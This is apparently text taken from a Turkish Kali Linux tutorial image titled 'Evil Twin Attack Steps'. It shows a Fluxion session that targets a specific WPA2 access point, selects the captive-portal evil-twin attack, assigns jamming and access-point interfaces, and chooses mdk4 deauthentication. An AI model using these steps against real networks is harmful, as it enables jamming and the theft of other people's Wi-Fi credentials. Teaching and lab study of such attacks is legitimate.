 @menapps Kali Linux Basic
Evil Twin Attack Steps
[*] Bir seçenek seçin
ESSID: "CRISPR CAS 9" / WPA2 WPA
Channel: 10
BSSID: 5C:63:BF:F5:F8:A7 (TP-LINK TECHNOLOGIES CO., LTD.)
[1] Captive Portal "Evil Twin" access point'i oluşturur
[2] Handshake Snooper WPA/WPA2 encryption hash değerlerini alır.
[3] Geri
[fluxion@menaca]-[~] 1
[*] Fluxion yukarıdaki access point'i hedefliyor.
[*] Bu hedefle devam edilsin mi? [Y/n] y
[*] Jamming(parazit oluşturma) için bir arabirim seçin.
[1] wlan1 [*] ASUSTek Computer, Inc. USB-N14 802.11b/g/n (2×2) [Ralink RT5372]
[2] wlan0 [+] ASUSTek Computer, Inc. USB-N14 802.11b/g/n (2×2) [Ralink RT5372]
[3] Tekrarla
[4] Geri
[fluxion@menaca]-[~] 1
[*] Access point oluşturmak için bir arabirim seçin.
[1] eth0 [+] Qualcomm Atheros AR8152 v2.0 Fast Ethernet (rev c1)
[2] wlan1 [*] ASUSTek Computer, Inc. USB-N14 802.11b/g/n (2×2) [Ralink RT5372]
[3] wlan0 [+] ASUSTek Computer, Inc. USB-N14 802.11b/g/n (2×2) [Ralink RT5372]
[4] Tekrarla
[5] Geri
[fluxion@menaca]-[~] 2
[*] Select a method of deauthentication
[1] mdk4
[2] aireplay
[3] mdk3
[fluxion@menaca]-[~] 1